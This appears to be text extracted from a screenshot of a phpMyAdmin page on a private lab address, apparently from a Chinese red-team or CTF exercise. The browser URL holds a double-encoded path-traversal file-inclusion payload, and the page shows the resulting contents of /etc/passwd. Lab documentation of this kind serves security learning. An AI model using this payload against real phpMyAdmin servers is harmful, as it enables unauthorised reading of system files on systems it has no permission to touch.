 不安全 192.168.111.132:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
11
娱乐 SRC 社区 资料库 乌云漏洞 信息收集 CTF 网络安全 云安全 RT红队 BT蓝队 厂商资产 Miss 赛题分析 wiali笔记 GitHub 月之暗面 红日安全ATT＆CK靶... ATT&CK 红日4靶机... ATT&CK红队评估（...
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false